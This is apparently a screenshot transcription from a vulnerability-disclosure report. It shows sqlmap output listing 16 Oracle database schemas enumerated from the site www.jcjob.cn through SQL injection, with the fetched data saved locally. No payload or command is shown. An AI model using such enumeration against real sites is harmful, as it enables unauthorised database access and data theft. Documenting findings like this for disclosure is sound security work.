 管理员: C:\Windows\system32\cmd.exe
[10:18:14] [INFO] resumed: SYSTEM
[10:18:14] [INFO] resumed: TEST
[10:18:14] [INFO] resumed: TSMSYS
[10:18:14] [INFO] resumed: WMSYS
[10:18:14] [INFO] resumed: XDB
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TEST
[*] TSMSYS
[*] WMSYS
[*] XDB
[10:18:14] [INFO] fetched data logged to text files under 'C:\Users\Adminis
r\.sqlmap\output\www.jcjob.cn'
www.wooyun.org